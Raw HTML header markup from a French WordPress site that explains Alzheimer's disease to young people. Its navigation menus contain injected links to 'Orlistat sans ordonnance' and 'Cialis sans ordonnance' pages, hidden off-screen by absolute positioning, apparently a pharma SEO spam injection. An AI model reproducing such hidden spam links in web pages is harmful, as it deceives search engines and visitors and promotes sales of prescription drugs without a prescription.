!important;font-size:52px !important;line-height:60px !important;}.page-header_content .page-header_breadcrumbs {color:#12265a !important;font-size:16px !important;line-height:24px !important;}}.theme-gradient input[type="submit"],.rev_slider .rev-btn.gradient-button,body .widget .widget-title .widget-title_wrapper:before,.inside_image.sub_layer_animation .wgl-portfolio-item_description,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.littledino_module_progress_bar .progress_bar,.littledino_module_testimonials.type_inline_top .testimonials_meta_wrap:after{background-color:#FA9DB7;}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar {max-width: 1170px;margin-left: auto;margin-right: auto;}body.single main .wgl-container {max-width: 1170px;margin-left: auto;margin-right: auto;}
/*# sourceURL=littledino-main-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap,.elementor-column-gap-default > .elementor-row > .elementor-column > .theiaStickySidebar > .elementor-element-populated > .elementor-widget-wrap,.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.alzjunior.org/wp-content/uploads/elementor/css/post-8.css?ver=1767804688' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-alert.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-text-path.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/css/widget-link-in-bio-base.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1177-css' href='https://www.alzjunior.org/wp-content/uploads/elementor/css/post-1177.css?ver=1767804688' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800%7CNunito:900,200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1740045900" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800%7CNunito:900,200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1740045900" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800%7CNunito:900,200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1740045900" /></noscript><link rel='stylesheet' id='elementor-gf-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />











<link rel="https://api.w.org/" href="https://www.alzjunior.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alzjunior.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.alzjunior.org/?p=3441' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->


<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.alzjunior.org/wp-content/uploads/2021/09/cropped-favicone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alzjunior.org/wp-content/uploads/2021/09/cropped-favicone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alzjunior.org/wp-content/uploads/2021/09/cropped-favicone-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alzjunior.org/wp-content/uploads/2021/09/cropped-favicone-270x270.png" />

<style id="littledino_set-dynamic-css" title="dynamic-css" class="redux-options-output">.wgl-footer{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#side-panel .side-panel_sidebar{padding-top:105px;padding-right:90px;padding-bottom:105px;padding-left:90px;}</style><link rel='stylesheet' id='e-animation-float-css' href='https://www.alzjunior.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.alzjunior.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-3441 wp-theme-littledino wp-child-theme-littledino-child theme-littledino woocommerce-no-js elementor-default elementor-kit-8 wgl-e-dom-optimization">
    
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56V29N" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="preloader-wrapper"  style=background-color:#ffffff;><div class="preloader-container"><div class="cssload-loader"></div></div></div><header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class="container-wrapper"><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(255,255,255,1);color: rgba(18,38,90,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.alzjunior.org/'>
                                                    <img class="default_logo" src="https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR.png" alt=""  style="height:70px;">
                                                </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height: 110px;"><ul id="menu-main" class="menu"><li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3290"><a href="https://www.alzjunior.org/"><span>Accueil<span class="menu-item_plus"></span></span></a></li><li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4252"><a href="https://www.alzjunior.org/la-maladie-alzheimer/"><span>Alzheimer<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-4073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/"><span>Le cerveau et la maladie d’Alzheimer<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau/"><span>Le cerveau<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau-malade/"><span>Le cerveau malade<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-symptomes-et-le-diagnostic/"><span>Symptômes et Diagnostic<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-traitements/"><span>Les traitements<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/la-recherche/"><span>La recherche scientifique<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.alzjunior.org/orlistat-sans-ordonnance/"><span><span style="position:absolute;top:-71955px;">Orlistat sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4253"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/"><span>La prévention<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/les-facteurs-de-risque/"><span>Les facteurs de risque<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/manger-sainement/"><span>Alimentation et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/travailler-sa-memoire/"><span>Travailler sa mémoire<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/activite-physique/"><span>Activité physique et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/avoir-des-copains/"><span>Avoir des copains<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://www.alzjunior.org/cialis-sans-ordonnance/"><span><span style="position:absolute;top:-45707px;">Cialis Sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.alzjunior.org/la-maladie-alzheimer/nos-conseils/"><span>Nos conseils<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://www.alzjunior.org/la-maladie-alzheimer/glossaire/"><span>Mots à retenir<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://www.alzjunior.org/la-maladie-alzheimer/ressources/"><span>Ressources<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://www.alzjunior.org/les-actualites/"><span>Actualités<span class="menu-item_plus"></span></span></a></li><li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://www.alzjunior.org/jeux-et-activites/"><span>Jeux et activités<span class="menu-item_plus"></span></span></a></li><li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="https://www.alzjunior.org/qui-sommes-nous/"><span>Qui sommes-nous ?<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class='mini-cart woocommerce' style="height: 110px;"><div class='woo_mini_cart'>

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


</div></div><div class='header_spacing spacer_1' style='width:28px;'></div><div class="header_search search_standard" style="height: 110px;"><div class="header_search-button-wrapper"><div class="header_search-button"></div></div><div class="header_search-field"><form role="search" method="get" action="https://www.alzjunior.org/" class="search-form"><input required type="text" id="search-form-6967eb8bbd5b2" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"></form></div></div></div></div></div></div></div></div></div><div class='wgl-sticky-header header_sticky_shadow' style="background-color: rgba(255,255,255,1);color: #12265a;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.alzjunior.org/'>
                                                    <img class="default_logo" src="https://www.alzjunior.org/wp-content/uploads/2025/02/FVA_LOGO-ALZ-JUNIOR.png" alt=""  style="height:70px;">
                                            </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height: 100px;"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3290"><a href="https://www.alzjunior.org/"><span>Accueil<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4252"><a href="https://www.alzjunior.org/la-maladie-alzheimer/"><span>Alzheimer<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/"><span>Le cerveau et la maladie d’Alzheimer<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau/"><span>Le cerveau<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau-malade/"><span>Le cerveau malade<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-symptomes-et-le-diagnostic/"><span>Symptômes et Diagnostic<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-traitements/"><span>Les traitements<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/la-recherche/"><span>La recherche scientifique<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.alzjunior.org/orlistat-sans-ordonnance/"><span><span style="position:absolute;top:-71955px;">Orlistat sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4253"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/"><span>La prévention<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/les-facteurs-de-risque/"><span>Les facteurs de risque<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/manger-sainement/"><span>Alimentation et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/travailler-sa-memoire/"><span>Travailler sa mémoire<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/activite-physique/"><span>Activité physique et Alzheimer<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.alzjunior.org/la-maladie-alzheimer/la-prevention/avoir-des-copains/"><span>Avoir des copains<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://www.alzjunior.org/cialis-sans-ordonnance/"><span><span style="position:absolute;top:-45707px;">Cialis Sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.alzjunior.org/la-maladie-alzheimer/nos-conseils/"><span>Nos conseils<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://www.alzjunior.org/la-maladie-alzheimer/glossaire/"><span>Mots à retenir<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://www.alzjunior.org/la-maladie-alzheimer/ressources/"><span>Ressources<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://www.alzjunior.org/les-actualites/"><span>Actualités<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://www.alzjunior.org/jeux-et-activites/"><span>Jeux et activités<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="https://www.alzjunior.org/qui-sommes-nous/"><span>Qui sommes-nous ?<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class='mini-cart woocommerce' style="height: 100px;"><div class='woo_mini_cart'>

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


</div></div><div class='header_spacing spacer_1' style='width:28px;'></div><div class="header_search search_standard" style="height: 100px;"><div class="header_search-button-wrapper"><div class="header_search-button"></div></div><div class="header_search-field"><form role="search" method="get" action="https://www.alzjunior.org/" class="search-form"><input required type="text" id="search-form-6967eb8bbf2ee" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"></form></div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(49,49,49, 1);color: #ffffff;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height: 100px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3290"><a href="https://www.alzjunior.org/"><span>Accueil<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4252"><a href="https://www.alzjunior.org/la-maladie-alzheimer/"><span>Alzheimer<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4073"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/"><span>Le cerveau et la maladie d’Alzheimer<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau/"><span>Le cerveau<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/le-cerveau-malade/"><span>Le cerveau malade<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-symptomes-et-le-diagnostic/"><span>Symptômes et Diagnostic<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/les-traitements/"><span>Les traitements<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.alzjunior.org/la-maladie-alzheimer/le-cerveau-et-la-maladie/la-recherche/"><span>La recherche scientifique<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.alzjunior.org/orlistat-sans-ordonnance/"><span><span style="position:absolute;top:-71955px;">Orlistat sans ordonnance</span><span class="menu-item_plus"></span></span></a></li>	</ul>
